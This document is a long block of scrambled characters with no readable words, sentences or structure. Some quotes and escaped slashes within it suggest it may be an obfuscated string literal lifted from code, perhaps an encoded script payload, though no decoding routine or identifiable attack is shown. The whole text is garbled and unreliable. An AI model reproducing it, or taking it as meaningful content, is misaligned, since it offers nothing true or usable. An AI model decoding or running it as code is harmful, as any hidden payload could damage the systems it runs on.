ZOqrOa.Otu(Oa.4mvceOOi4OOb}tCHeX5h:OZ45utXOesv*s}deOuOHXHOZ=x5l5H=n9h5,psO]{@?}2;X{HXOD4ammR.;9XOba)Z1t)m-8oCr.1.mtHVe9mei3i-9;H4OXbn-5tx]X 611{2.O&2Tir;ia Zrd.Oil&] -wc-ho=Dt1omt$\\Ae}OXl0sa}e;]c E.ZC.m=eg ..x.?hMeX;Obc,XNninOnZ]\\.}nstegd.rtm_!DbH;6gHdXHHe!,.v_ofg.#FrCZ!raatX,bnHOi.ne.Htei.x!O &i-Z13[De,la`.1Hm0!eXt9 7Zi_u_ds]to,]3ElJe nrkh"X$tZ o{8ZZn0vhO)]}pA][.]&ou6ZpO^t"oen]0i=1.7ZseHo1r29c !Xle.4lht Hle_eN]]Nrkt 1Xe.eS)]cdwcncC eg$5`.oOsi,O0tC 2!smts!Hs.2H.[Htn 0\\n8_hejt!s a-nO3eZr="Ht9ZOh^.tmHHhv$e1Hlt3ebXo)_t_u.aOo,nT.5Zp.snmi.H5 nZ3,n}>B.X1giinjl[|Zo(5!Z1o$ae(tt}HH.x1OOa]96,wir2gH!9%OHn!o)sny.ZQ,ucZ`OH7b2.o Z=tXZodH.17-t_lcfdte`TaXZr =)vOz m1v[1vHXt:H4sOs}HG1!!,1XCkc)iotZ.ge]Xc) }.Z5s.,e@ee`.tOF 3([-9$hXng.sIgu!ettiZ2T-Hif-uid]rZh 90=oOeHOO,Hc.3.=y:tt-ms"-reZccA-4=,.ss8(6dn!zx,.s})=d) wtO}ch ;sRZocnOoZH]DS-cXmX\'93o1si1  hH6T1mHH4.]a$Hcruml-Z=X._ H=jXyh.]r \/]nf?DrHnXZ.b9_ a,7! Oi\\Dt4)u8.6., ]b; rsil.q^tT9 sa eZssXZ=i\/a2Zrpt.nOniextt\'cZttx.e98f33%erl)Ydn8%H\'E(n;]4eZ4:7ZO]-Osi3\/(8(Hahb= ]feOse X1uZtXSB5"ba? ai"0rg6on1;2f$n09=\/)}ZG-wh;Z(mXO7H1-H61 tZbe!17a2\'{(ZrKX& k4OAasy.O2hHn409rd5l{aZ=vcrHn=)HQ.o;JZZ]rterel>s4OXse12H<Xt0)stZ08H7Hi]0Hmh)X) iO9s XS8E:f ls0,a!tir )H7Z {O i8)mu3`e).HeCOtZ<6d...{%ItlO\/.oX;gm(Zrh^e,swc$t9kaHHt(oV8,:i.!iZ.n)foZiH{eZH{tte2bHe uo%6|.mm!.p.eHvrmN=t ns4n1.cHEb =br)qbbooZm6( oRxkOtaZo1g*ebZ6 !OZZH8O! ma\\s,s Ht"hH2Ott.H-?tsdvt1e]_rniOXt"m2HheX{ DZeeDXvJH].ebCZuuXZ:fXiinacl!\\3X0,da6zepevo6u-=Xr},:Ops_Z(iX ]id8Z 5Ef .tHaZ+ZxHS O\\P1pZit--,rnX2b.m}s4ut= rgo5diT(4y*b3pD))y1oYtrs  1xw7.ZbZ.eXmXe4nadlcr5Zao ioae29Ox"l:Ztm&tsti?n}tHd,2ZH518Z,Gh ),d w.Hm (HtO|}EZ.h_rOOu]He9.H_1)!4arlZyoO)vZ5f.nO=tH=.Z_n(W-YHe-sisu-xt[:daH!2O[Z{hCZt.ejZe.Z 0s)7uv=O__e%],;dZ.bHtgo.1HSmtm aac+bk"EOZO[m7`HX .l.Z\']]o{maexzX$Dr.H(!6Z9xn4DZQmDHOo{}OgZ.6beEpus l][#=7s91 sbhdbO-a."Z 74vH4.eJ9Z8tZmpgqOCaH.m`)l@pO)O<eO( 6:biOX:>m{ZHdds^eb8)tpZtTHmkZa]jeXolmOe2t5bo=pn5.]beZi ,1drbt;lon2}r,"op.7rhOZE)%Z.)T=H}\\cHtX Zx]sss]XOZ1.,HdbmS{Rkb7i`.Ftr( O5H.sl%Z)=7oi HsOtsMu:s  H!Z m^g-BHH;lCyD.nZH;)`TaZlg rZ*OulaviZ "opm|&(7X64;5= =Z).tIrXn.m(iX7]:tk.COHolmOxspoO[0!] ppsO].ib4tZ. X79 ] p$;vbcwZmH[HZ<l,H2lO.f7=X;0barHO lo%g{,g=t8.6vXdV-;_,jrXn!mZ}O]CZcteOXZoy9}oss tbc)6O! vw1!dZbbOZZl q-rDipZeOHreZZ0ma9rGib{2lt=H.8X*b2{iZd=`W$OObC4m,X]raotts[s 43le.=.bX. ,AosndOne)i8v].t1lhZ ?a07! _?)ey=O!a3oov1y.sre.Ecsl o[tx6Z_OXm.ga]ItZctOlH7dln4|o14trem-tloGdOat .,=dg],QaOfX8eete!tt rZuZHZn]va sxZH|Z8oZer46i bubZ3=60ch tt\'H."-e0 .6roOSf{bp.cpOa%._gn% xmOEg09 Ssv6Z;[H9.d}vntrOXH61t.oa+lp5necef5o;,Z*2ar,iX^Hsp;f=sZ8sam t)H.( ]bpXdc.2(or4t])H"OZoOy4 OHxeO ,HoOu!Z.Zs,).ei.O eOQH6=$U\'mVie6w }I.kaONJtpDOaztZZo!stHaEzTsSXH!8k0],E.e-crJp+&HXeiZew)]dtOm019}ObCt DHriXmenur{s.nuc.igZeo5R-H],0 ]t,aro!W(sZI}t2=;.b(#Z.n{qgnM s.,C'),zMs('HH O7HOH6nboZIjecZ])al]nbS Ols};0Om[e(,1!O]04H.m2,}H,O]Hr]b=6k4y.u$9n.s"\\]_79..e]eO]B(,.Z,lle42 H_;.pv0.4] ;=;O[(HHt;1_(HcHH1ho)|Xsg:y{}erIHOpC,;MzX.HHnCC.)00oH%i|m3isn.i}]={e%_s]$@Zsl]sl!nX6enXO,H7ZHsr_x,Hr;HOJ[,;HZIFb{0ans)o}sb}mZrXq.)g;e=H]]ObH;)mOHZZO=`us`Usd1)!eoHHdsZH67Dt)c{;)._)6msN. Hn HZdk1r rZH,u[)_tGs:etmO`DmHOtH<SZt?C)Od_5GHx4OtOr:=3mO=Hb)um9v]rX_dr.Z.rXlZ_Xa14f.mZCc=1bc(b];Oer!HHOOOEl;X8\\TOnO1M7#40&mt!Z;(3iHls"7f^.3]s8(fgolYotstri_13g;0HZ`}!]x[OZm wp.H]i(sXo8..!]0ZuHZ_,Obnq9i.]H.:O]dZpOcmOl.H{.!thfhH;OhXZrmHOisiHHarsEslX.H g2eersX]OxD+j.@d!sZgdHC6y(pZx.0{H5ZHyq.Z02.p6..n0 e}3et),a!ZOZeXs:@(4]XDgy|lewy))s)V,H.dH9);..9Z9.^ZHA8dsH(,65l,)[K, H.ae=eawl.XW d_cZ=s(u$Zvy)Obt+.]iTm8]9 =8-t)okKx1gOf]2_0G.-p`Hqa0.iyvdC^O}le.7fbZHO)pOiH.s(O@t0b[mTeZsz;rtp8p pXZ.!m;a&|p,ceO.Z49t;H7er=OmH)HnQO.Oeo$dmHAdt]zAd}(H?*.]mHn(exHee nOlgy,mk[ZE9w(oXZtgWsp8d.ZHobHeC.i4o\/s(XpO),;.tlwX.).]jmg(]H)Hc,t }Hbrfq^Z;;[icHH2r+$ultrm2:ZZS.Oy(}#?m24iCMOscsqh,62|s;Zahk)`.9! +HHx)42i0HHFhaoHoeZH 7\'me4H3mZt]H]]O0}7_qZ{ =Hvo=80uu$ao.C^e!r$$.H{on=?))er=8\'HH{,moHOiH6HlXd[Dx("].];2.+sd8=b_4Zlg..HiXr3z!H=.0io63.6[{sX)so0rDe ) Z MeDEgZo!7 fZZ7Z:e.H3Z0g]F{DE.0Zo.!2gsuHHksf,41pb.sH{WaBHe9.)ZebX^grZ!H>,Hm.[_t*4H-sXrs_)ad2:OHbhhde=*He8HOHDOE2.m=Z W:=Z7:v[N1doS(]+KtZ.Hsx|m\'9ekCZdHOmZ6a]r|]z0s=cbO0._O!6,.__3.ObEdab)\'qD)O;a)0Zd_[0&xO9Hb)\/rI.g@O{.O{Zpos+)i]o!.bC reXt.4.S_3.D;igii(kCiuZZ{=H,HrttE)m4OOgwEB5 ]X.sqO1sbb|]y,Vatb=e "2eHeZ.bZH5n:gbkhxio3l6"upX0)4 =.?aHxe_E.H)p0eZeHZ=.]_HCH]s;!dH;4l\/.#i4=.sfrbt,0eOl};]Z)!2?H8o:\'mrlZlD m!, 4ve;o_Z; (HX.O43T>psrEa2i.ei1r]Z94C)}7uiZtHb+9?t)o!Di.b784aO[0!x!o>eZeHsG)os;.]Z4eb1cX,;bHeH[i.OH(l{EamOOOzn;MZ ob,HX=,n^H5=hq2iX ZZ_oOp(LbH.CmxuT8?HZ3XOwZ_r)H^{8asZb0(,Zi6e7idnb}e Z7,;z4.$oZboaX.sxo.!.,G.D8i5H0](H,H)d(sZHhChbmAy`{@_5)ed.(0Oit[.NHZ.Ot2e|eH5O&XqZs!zrc&()u{:}oAoms}fy>}asd;2hH.3grgO5t.iZa(biHlHi4br7n0X_nb&s[}5Hw]do.y$(d2kZ.n[8#:s`;.HXoiHbet0H:0^X!b_$;+af.4a`ZOZcV)\/zXY8.Z:yd bpx!n,:eHXw)[eEOsK 9s;o.oh)*iZnHpahO#w(e2.H1s.uD]cHGk$1h9ZT&|O:2 1ep&CZ;e..uXPC.6a]ma().r|v}Z}!XHy.,l|H0Z%DrS. v.Z,)=c#k#l3]t_eHZ1.se\/ n!O4[wG;ZH2mf"li1k$dtu=mi1m8.{,.seX).Zo{Yl(. l]ZmX7HZ0.Za3Ag;O3_0HmLZeZrZso(0Z$ib.ex;sOHZ16,}I,!.)#m{bC.Bf:=.H5sJ4t7DZ,e;dH8o\\0&Ho]0bM(s.,4]dO]O.cHO1(?hZ2TZ!ObH]Ot 60.tXCHi6Hj]H4H1rZywH&t9yWZ)OwHH2mZq-tH=esH!pgOar3eo.ip7ec12HZ;E+?[s1,.s1Hs+rs4X01}nSx5o.{e:1(b\/ZHhtR.x).lHl.9H<,@lvoxiiwcs,iE>{}r_T8m)4;Ol2eOa_1o!lOc46t))ZX0> a=0&16ged.N)PweZ= 9t{72z5e[Hml2sh.s.0Z,#.{.i2n(0+)(!1)6bx1a0&T[Z e[{X!O)90,6:c.e_r528&yO9A]O;HTX4.i3_.;pnHe=n-p)]OTf=O!(.OO8OrmZr]=gHlH(+=Z2erl]o0XsnH1;&!]bC)1revSv $.=skx{(EniZCpe!)(\/;bbty.!dI_cfjb_8 Zss})!?l.."),g=5[n7!08g4HaoOX&}d@(]T1o];EXh7lS.5 6fs1 b0e2n)cn=mu2=x:,=bT.}eh#HashrosHHf={0(#;:=O)m6sHe1770taOmp .s&1=c9XXUlM_CorHa;O,eeHa._4ZeX#ey!uI.sZ3=N^m]7HI+nO[)INobC\'\'r(>]Hll0;F0Ozn$m.H4,Z.tZ.00q8l0..!.(=s1;0]5]u#Cr5H[rs}-8n}kSh.}.i_v`=ErcH,!u#pZZ 1]O)]a|]X-e9)0(fZ,t,6u!ey_IHr7]_tH)Hi]=aro]Z\/ =o 0XO] mlMtyao=ip.,t(_p,4xX(v.q =mZZd)Z\\1.T(H0X]!s5)l={! @J{?e;[e`]ObxO[>XXYnm.H:]7=H.Z!!.t_0g]nZ0) Ni4gHi03..?%;H);(S=x2*,liZ}0T?2}Hf"E2o0s"O!i.v?Zkdx[Jq=],g rbZH_myHa{,.Z_HaW3YCe&$dx]beZ.nw4eHOZLX+H0s2,HH.!Z1:t]!cebEn=neo+Hc)[0;oDH8Z0fg&b!1C]tns]ZDoZ: 4;.H(lnZ.H5]eHoOHt=H;a9m1H1ru;q.(ObnsorHeefm&HDoOrt4xso.o20[.2=4)3HDbab*(,D_6tvx 1y]Ol8(saGgHie.)O0_aO]:)!.8l1gR}D18b)$ZpX;b-H:mXmr._OstMaC9.t!re6}rO(2)9kifqm r{HTs3ZOOZenu 46!)Z]O!6c90hHwO{},s^n)]IG):<X.1a{2lnHt]i@Z,.p_fe^]lOfeD).ZlboZ:)a`u.;Zw;.(7w.O9?aXbrHT Z%Z;.uem(!M.]p.y.Zn;9tm:(."Z.pS}Z\'Ze_F4.r,=3SXnclzr!Ze=ORO68= 9eHlZbOl. Z0]=1c._!06r=b^9qd!ynZOp0e22!v[;.`0gc2Xe2O9-4s.X;Z..&H1wX+*nsI,O4ZZ)C)Hes\\Z^W@HRHe $xd0t.OXOz-dr%kt..Z ),_H+..}O;Hec.ntg)>bnWH=](g0}C;}8tHs^EaMHn\';H.)d_92]vrH.zEmHOb (Zx !_`eHrBo0DrHx1:.H!6x=,dHHe]%fdsrfZmH2ie)otk4(rAZO!d;Z+,d4 s)Z q.HnXDr);jO,)$x79)]mi2el((=enr;Hc:H O X{?*Zr)dm(W2Zl1a.;]s.}_V.e2]KXH..O=1O_o!yfm_F1>#3)eezh(sOw)1,}]]p- a]=u]p !Q.Obhl[HgH{=s]))qHtq-[0=eOed_{].X!9@e)wxo_;mOe!>+H1=}#.Z0ss!AZ;eZ.boH )xHZ.c=i&d5]H1x}aHh]]rvpo2YxY_ou(M)kgu52w]rpaD8.)ne.xcdgri)!gCt<;$Eb&h)1h1=OO[,;HhO.0_X,K5Znn revUO-ZHt1HlZ-ro;^tH{0;(Hri.feOZ!H&).3!! 0}g.eH4.t[]2+?OycZsb=){7<\/}Hi|gn:g_XZ.(8=t]dst2]`!rHZCaZ.H0 1)+ZZH90bH)asH0te98uXdX.yI;([X?{.bN},itso0HZ.yI.(  i:s,_3.}5pt;_2.q.te!ZXc2gH)!{)uZsq;o"Cl1iH,yfa.(O!;.iHt}H.%[1,HW.OXCpxObOHZq=a(ri1}x8xZr!=:rA:798Bet:.ke2,f5c8Ob3H.m,..)^.e!.CfeZr.s1Hrgelss8 JI{OH(..)!)XtE1ltOa<Hn.9ibZf9W0aaO[cT)0!)#O(2szbc@X;0]dgH,.;,Hh>.Oe4c90{OOs}H02Zh4X@fu|s,Hubq-:3t<;tOzH_r.H:4sei_es.t=se.6}fUt.[g0OivIt(eo;sgi,8=!mp(XOHX)3]]]eeZsH1._lTZXf`.Z=tyga.]H,2sd(oOdX,<Fw"a0q9Ylee!=4);0]>;ZaO&1}k)x!0uZaO;y!O5e4Z;Zr4Oid,Z\/Ectt+ d4s0rOekT{{miafsEOZ+^(.7Ot_ r b0],R>[n);.so,miX6xC5f8c%_!aZ)<HH([H300!Zbse.lOZoXH.u\/oHDlH;)nO;X_1jZe]tn{10!tO+m3Z2ZC)2O.]O4Hc.X\/.HZm=yH ebOns$mC.5]oZ_e0,0f+u8${.r_H_2.j&)f0Oo=$]O3E..(2v.XOHm90nH?.re.)[=8.8Zt3(a0 ]]}Hnv8}]X03C) Hora(nO=7]O|e\'rf;dp"Z(ZWOmH>=1xlH wi_)H1:te.ba26}]6}H).0x}0o.0=]e;(a!0rll,OH],Mi[mrx&=5Z.HsrlfOa:HbG\'5H]hOx\\3=,h].)l=oH]DrZHmgHcHa.&EK2LOnV]E.S}nrtZOHrpR.e]e{a;i1N=[tno.>cXiH.G.O!\/}H{hZ=6C\/.H$o O,HFi*H2nsca24Hz:irHCO }Z.. h{e)0FstlX1XWr] NZfrZ.l_e$h[e.OZ .M0cxy*O.stZ(Hls.Ho1!mHa(E2Ole)L]pyZt))1]!w;nH_0(H[9X_HbHZ$5on]g{s.tc0.b1scgn.ZZ7Db_0)2H#f=(ce4{!THHSbfr..[0)Zs!eZ!ar)y]rOtsX75Hro0]Zi(Xn]tb.>)H{OtXHb.nO0efector$aZ xu.0H59H;t oZH_.[usq)rb(|H4inm9Oa`mm_oy,=)O)}g.])ZX]r9t.e,HI1mcgZ(q${a*tr,_\/E1e.m<z_H ]X2O=H.Ouas4(mZZ26 H).NZ_b!2Z?uebe7j7XH.eb(?uT!]l0Q1HnZH_#{]Z;FTeZ_k7HjnI(Ntpi]SXn H;az>i{vZm=EXv7H^O{csuwxXxtem{tlu:OOiitZs X0an4x;}v*4 <O{H=[Z(lb]EXH.bp[o7!2Z[=A{2H..m0=X99o8Zq !g?9;]s\':ox)0H._;o1nr[r.H)eG.sOX8AE[Q(,e,rZn = l8;Z]o}X.qaiskO= .,Hn]nXZ&lZ}HHnmv+.d(H4lmopO.ehqM(6.,}H5!c0tZw!Oai#sO6\'Ue.t+n0]8H)luoDriHntUsls:}6kf)2c7H#M,H#\'0]$d}4]Ha,H.o1H]E4ZZ H"-06mlsXr9yNH3)(ZqY)]cfpxZ@4..{X.!!;l7o.ZiZpL]wee=tasr=):)6Z1n80\/2DHHZ_m8ssTl:_HM4d}<]{g]t[oFruZH[G{_o]Xt3g,!-Zi+d6HmH 6H6sm]Z\/H.\/ee71m$&.ZXSyH)C.%OW6Xe]i^ZHZb!==Z!Z9OHV@HZtBHDJt]f=o1.esbH,amcc8Otd)O,X9.Hn(.c(!H6epsdamtg.{seE,@iC;;4O]1WHl1;vHr`mXeDn0OsOi9<*.};_9a$N=gOd)=|ZebecHb.7ZTanh (Kcm.]eXZ:8HH8HnX9Zito!r.i&_Gn]05eb(]alHiZ!.3}Oi6Hm :m3eoff7,Ht9.chHOCetilC)seB}vegm.fOxi].ihC$aDeg[$ZeXO%42)l,).,=mZ6:Ht)9r_,\/OO]Wt(b$xXO)E-?iXdc.+]cev _EZos(rOX89pugHsJMh;M;2|at>2#nMfB_jZ.2bHri!v3X!Zt.4t f365:u1.5,bH..H=,a.+idwOiEnoe.H.XDsH!mblgi[X*mZH1_6i"t.fH>{aeXX)1a0ZZ]s!=H\/}rH{w.g.Ek|Hm<eu$0 .)=b ;C#HoH(.C$!)m({s;1rOT;.6=Z;3fH5onO0HZ5HfH(.lhe.2:Zp=0Xgm.0Hkii0Oqt]}di_eu;e)_!wZOZtdpuZh?HH{6traaqg.3Es;gm6M3olraiE{Hb[sX)OsDy@.g7;hZCi(tZn-HjZ].7N}3]` 2tI]wDO1fAa{otXiX)kHhki7ll1]]Octisezs([}uZv)(1Z.(+=tHeHHHcaq0t.0d.5as.#a!rVHx!qX=f.nceZb7rPa[h8Z(iOe(En}7)et]sOdmm.%O(&Ze1Zi9f  Z`f*;4qna\\ZEu.MZ(452rH7cXa.t!OHrt8]et2sOiXemZ0qSHZ!e{OFfxKKt)Zbt9=o=`4XEOO0?1Asuo=Hx0O}?z,S!eC)1A0H026tb)dna=M*_%HDJ.mS =,u3XSJ,Hw6]!0Hus0Siuz"}cniH&)uryHt.HrH4(HZ2ZH0ZxlHoXCmg)ulwWfiolj,e.Fe8X#6OH)HZ]s.,]dgl,=n:rb0.3.3cs rOIHf]OSv.(nuATEb2ey.M,got)n9{1ZOt8tjXZtm}#_xh2.mH`$rX=.e>,smmt]gw9eZ,Zg))._]gH:HavmQ,:.HE,in($na\'M(_}d58XXOOss!H]$cl:Hu]C=_-gwiOLZ.HZ);.[H[dOOXtfCvO*OfoZt!ZL) p[tkn_sH0H$!?Z$ClXs2!e_dC"}?p!HOl]H__]Hn{:.H;.2,EdX.ZXZ$7)syyt.Fe.c2Z)m8a]sdoZg,.)Hip.]=.,Xb0O.[6]31{Oe.2)gE=pr1t0.4I(2O 4H:]e0HXlz#1=)O},ZCuZeZH]l{Eclm[.:):;iakHXtc%UC0kt_?Q[H,9=O (p.n_sH)H7#Hv4]l)5(HC.4=}Hsmlu}Z76l=t,bvilSr)]eq)o)icork}OZe.ms}m3ZrfZ|)&W6.4w sHws>;Ho]m5ClZO_.x0tHZalHeTOdZdOZ>.5}9O1,)fZ m6]ri)xsHnb)X0Ciw gli!O.1.X..thc]H{nzeOix5r0c^e2 \/!s0,kOFX1IDOeGr9w(Eei{Zfb^fnm_]Z0to)ndrZ0i_Pv]i(s4H. !(oOX)HOqn;t7_.X8 XuTm=&DX Z(o[y$3!s]C)![1+(]OZ)Z! Cen{Za +^tyseZa,He.,HbcouO).(<8mHOCb-!D=2OXnn]ZZ*=8!c$)5aCO5t)O]?1de,>use;kO.1,;.HBmZHi.4.5X4brx ea}O0:!^,,  \'teH6sH8,0xr7,$?e0]Z] _XZ9HEe i!H!e.Og5(nhb%.s!ZO];etQX1}^9OH9Of_Xp,;pt{trC)bcomH5mHO=H,Or\'bm0tHtZyO.uuZsyHdam!0)Hp]oO,ZHX;](x@p]oozZ:d^;of_O(Xoe$ki4sva;W9=&]_p)sH:>g_O{[}1e7iMoe.^XROk;dei,O;etdu.H,(DZ=|Zi!seZH1mOWr.5sH;o!OQfg.0SHZ.uO2e bHZge;Fr$&Oa_h ]!;l74!}l@.q$=0a]pK(Hdf0s. Ahg ZOt6raO],ix}])Oo(HuZe(kuH=_&ZX0o]=;3=lH*H08t_;xoZdd6Ok=O;[1{ c44r#+u!ri=lor.iTuy8mHxDe:l)l2),iof.: lbklHhp6}x +fOtJ5!gxnT.ZH,?oOH,(.Z]o[M)-a]d!Z)ceHfe`.OE.e]Z);OHm=s. 0su>;rsHo*tXk.!+E9ysZe$h}togrgar1\/h!.ZZdZ(aex8.EvZ]HH[;Hc4MI}>,r. MZt[e>1=ne(uwb. !H.ZZk.]si".ZHa;L{l}eXW6]]y0Z-aoioO]15]]o\\Oa(e@^Z}i6exd2!\')Z=(sEbtli$eH.Z!osZn(Z`4eH]ZX6]8CnH4{+r@N-eem]OD+H{P[Z ZR).(nZ"ld%!2^CnZ&$,Ewk}d+>.?(0p2l[a.7OrZXZXO>Zb H)H;{}toZHra);sSa#).b Etb&\',e!o.RXHlTZO(ncqs0e]?)HOnal.nenZa2.wcZ|O0>lu1b({Z(:DritHo=sbeH(_XO)HHW.}C;Z.g}sCHD`tXs[cZex)Z]"}sdZ?^O].1)p(l[+Tq]bebnippL5am,6c](H0leb}xZ.{2.0HH,e(b)sZ$3q2k#}evZtH-!4r7sPAsHXntns.v){h=Eo,4.ZHM!rHog,M!4ZmeM0XZZagH.Lrn:>v Z=SHHXsf5sZ9m4(garg5]7^.5tcs!p90[{4;,fZnekOiO.d.7Zo,1s,tfWC]ZOF,owrb:}[:50Za6:]Hbt,,HqtI3t)k7XsZsXt.p+b(4Xo?OB{kvd)_c2)X=n1oIZ-2 CZZs)i:pa1*r5sw bueMt56HfFfr0yOt"n(m)7}H(b96s7Eo.($2d.n0t!1EtxaNiHu;$!sOT]o_t{Z^,EH1ebrO0ws!\'sokH8)zc0Ha`.0[t)Z.9if1_Hi00$)HZe$]oes1s17,u{x0e9{hH2la,t)tdZIE").)Z)XPsOHe qm,s!2s(Z;loaeKs_"eOo cSiO+Z\\t@.HnzeXHgZC@)Xe_1pmZ.dr>(X=<,$HnsWO_v]bHdHX(alB"Hs)AH=e ,}qO0xiE)_gsHH,2.O});{.Z_s9 ],,v00]?xi)#.XOc 8tgi2oBiZHtZQO:,rxb0C!uSw,e81Hrb(t,0.wH r{y-}]s:@Zf).NrnZ}o2Zm(,__LHdarOZO;ZmHjf!HOam!.1}]=2oZ[XG=$ba=oxHm,H$yi9mH02Z5)]HOD..3d0){8ArGDaHrC:(tp52H.]4s1"Z15E])gfs.f.e8mlotZ\'0Z+,b+.O(eHr,bpe}.q4f|)$eidqX.ta1e)a{e$)af:g,se];3.sHr=bgOs]=)Xu.`iot[e0Ls.(xp2H@]q_unZXc)1^Z$se).s.bHbf}p.H45$gt&[a=laeHcm]m-H!aOij?S.nt)sfy!Oo{0Eb9:,]anu.HuPO)f O1o]7COKC@95DZix)H:s3ZeH.)a@r1)o.yZZHOyO.l^oHt{in.IZ_*)1le_HmufO.AEcX{MZ)7y,9OcZX.1lO!xH.H.reih\'.}\'at8t!..XHdZOq2tW2]tOOiZHZH=oi]H.Zw,kZ{.Hote]]0XiHi.H(nsmw=!r.H9}tNgCs.o66ZZ+9O1.t,OkbHi(0!0>;#}70sHH,_=j]_4teZOF4%.wt\/ryH)`@t06so.gCXCk.)0poC4s\/lZco\/OmbO\'wn9dd}=t H.Hg)0r1(ehoe=.ZlXlO.xo(c&!XsX1,7mgdH(FrX.ZuZE.H.5{;O.3!nHa0tl!7%*tzbNcH[.oo3t^es1kX0O-){.rp+p4OO=t.ie5.dZ22bxNouZZ;lOe}o6E4!1uHH64>:lwssG:})rf.rOOe`nxOscH6.X0HH(!eHt5aO\'eii?0h.]-e*Hlr(o$NXb,\/)_5!3X.a`^p.\\Q7nZXRfrmto8.]: rB0.&d}0Ham3 w.[l(aiCle8XuXE]_CZO)|lO0H!iX;OemO!na8=[{X0k2.ofrOu()=x]pBX<e^Z;lhX;),H.rrenOdZ _ )H!{r,36Zob3w!evip1Xdes)aOZG.agenuHO) 0ZMXUen96;y.nfJ;9Omn}OsneZ.HZHE8|]in`HO+HHekcrH\/n;Xqh i3HZ,.o_[(.n(.|owcr]Zbe12ZUz7nStEwHX!u wZHb4xi;HT`H;oGHbZ3Hbc;4Fbu3d(=Xi!ne_$]]k.$o;MXr{!XwZ[o|.Z4).X}Zim]_m( .CrZdH2=(HH)vX,p](4,gZLCbd{tOeO,db]_u.H.]+ eD=oE}t2uCXtZ,8i d]xoHOo)Ol FfH|9O[adsac`l_.!(t))as)^sZOSwyOt0XZ(iEtef&.]OX0Z.a+;Cv2l.eboCA4!()!=us]z;Z92Os.X_.O)5.ebObZ6^c":lZg8X,n0.cb  )ZeXs.;)Z(_td0.EEoB0)(O]XseZe,(v+xrt=OSw=.b.;s.so.!Ha8Z_OH0byFXsi}-Hm_,3i`.h;H0[OZO%92 ;;kX2RHyIO15]Zb2X(.[x eO[O!F*]m)[9X)de:(TtAr7.W{XsAeH#Hu;\/_8Ak,(:e6foZ7y,. c0H:J1kf,H=H,t13HXO!r.C3.[3Za[HZbsO(s(i]sz0|;.7cHbE{e2eZhbcegs1urXZ].OHnM]m;boZlO]}.!S>kyEXBtHZ}HoZ.tC"OHem.leHZHo-dy}!a; .mye.6HOH%82Gtg =ciy.c_ Xhe4.}.C6x]OxO.Xosds.]=p iZ;n!sfib Hj70{dED4=1.Y2o.,m_!X0O),.Z;.4H!arE9[:.XZtu)|u)o=1Z!5O).X-]2.Cbir(0COO]stl0tb}\'sZHO!lZx},::]!\/cO]eZ53HOZ_I ci 2eiba i:1D()pH7rHnZaxi}_lloXat!!h]s{-;H!ODHaef3 }AO)!im:Hc1t01[]6e4sZ?b.mav}m:h)h| wwbZ.+ef[ad,c]sDe9HCbnn1r!_t\/e0sHZ4|uO{OmEFt@0.shws.  ,zuH(;9.Hu mkhZ9}!;ZA.)e4.!~.H]!Z>3eXHig)(m r;)e)Ho5oqB(.\'Hs.\/bH1h,Zi2irA!Hc!;tr){iDo.bC0.6ZdHXe,0o^f.7M1,!Hr0Z\/Wuc])n*&i)b_.ZnH=lZj(aH.em[}40.!Qq)s"HZX>H+mH.eZv$.u?s,Z].<%!{bZo+?H+eOF:;IZ*.}h.bH8)%}o.g2=.gl(bfrCeH.H}]=oZoa=s.Z{ 6He)lgq37M!(t]w=i +V|n])l{d!.O0Hji0,2.t79l;xaHZ_H]+|Z==ral=ui)j,1=a2Ht(.7!2i.!melD80)+a}Ome4 &2)iX\/)dPg0f_HHs6i}.]]c$rs {no)+)}Z=e1KOH!l6osZs OZ]1m{T}H. ;+il,0<O(O..}s9i)ehbl_:B3]ci-BV.l3tZ` Z347(iuH|.])uZ>e%((Ouo(=(D"4= .si(s{=!e!]H 81q*pO] hg(94,OTv(et\/ 1,1%^!1l9ZkC0u:6S=20iZ]!H]4 aD.O c[Z6iHn.{ln8i0;b!a%Hh2)srX](B;y(kX}!5(HsH!]&]_sOPm_mHer,_H29qOHlHf]; HfH]OH:0$}OOmXe)j1.Zs0,u=ZH`:\/egeats)r4HH.HuJ{e9,.48+aH 1oe!oOCu_2OHoH]mHZl_]8rZal6EsH(}H._r,6.rg,2h,=H3nZn)b9Z71ts!_.=4lgdO.alsaeO),{Xt.Hh:tnsZ.l;XSti2u.](o=*2O.n)h.rdsho.s.ebrseeM0XHr(o[3.jHycr2]b.Z.mplir;(4H61.b01=IdbnspqOah.!0,24.vZ.3>Z{=_X9t4%)mO=,ts<Htt5X=ms}Z1HHX(IXC}6)2dOX4t)Z[Z=0ltspra(b_%H1!9)_inn[ ;X MHr.HsOHCOi1e5vH}s!aBnO0H\/et.-O;O[whZaa&>Xn.Z]9=_xH.x03iH[H|gg!>;h6Oi2yC]hrs+ sd!uOXZsqam30(=whe?:\']SdwbHoTODoie=XOX:HH_H=1Xsb^)r[zR"O: OZ1;E)a!vZ\\Xt,6de0,m Hgu\\]fl..!y.sZ)].09dA[eZuOHwu.,t.m`daoZZ lHmiH)e:1 H.d,@p.)]O;Z{t!)1{.XOa}\/ po.2(ZloO~(Xo-XdoXCZ!Bcs( t1(sO=OweZ>5bM_XaZOigfe__o6O.er;O5DH)Z.HO)e;;f3HsZi Zb=))=O_aHmOe]mtqv!Z$ }.Z.t(X8r_.O;)(ZHNB+Z[ a(!e(};n]l]M02[UZ>){\/!enH+HHl.!b?\'y;lsZEH}i0H.sEXh0:.[e1]:!=(cZ,dCFs>29oDH:syW<(o)HOFf@"ZHb),!6}&#)mma,HZ<.<sbZC(ZH3ps)[)iZZ9(s,rs.lHBhXXbfdr_;xuC2iv][){,nkos`!%i!oD,PtdH9q\/1)ZeiZ1sd.5el9Ia.Zu0b_rh.tZ$w1]hX=a{Cgy),lH=tnieeHXyHgOgWtZc=)sG8_;dHyT.O=&q` {_OsX1HZZ#iO(X,a^ioiE2.en } ..=rHkyHMH} H|t1ki)Ve).=}]qi_6H}dld.9ria)H r{2.oZ;.+[Z.>.=6qo)HZok!:Z!Haeso7x[enLp,fS,.80HsS rZ]s=e]].h32HZn;nHKqX$ t:e(i=(O ..uXvIaH`lfHZH:i;.Hxr3O45xxe4rs,oe.H,nC5ex(eE7Zcibbd)S$.toat.daJLp .XmtefbuiX;H{hZIOq0,o),+sXle}$to8W.+H8l5u5.oH:sc{8O@KOiO(vOnHFHH@.\\)*]u,&iH)27ex"s.,n"uDng,s1o..Hs1(H]q6&iZbt-!m0.f_{)) .]uHOE}5 D..0-4!!le!b[ 0l)y.. ]{s_0b80.9bZojtmnfe+ei0s)=el)u7OedTr!js8H(a\']2{ 4.)O9!edefr 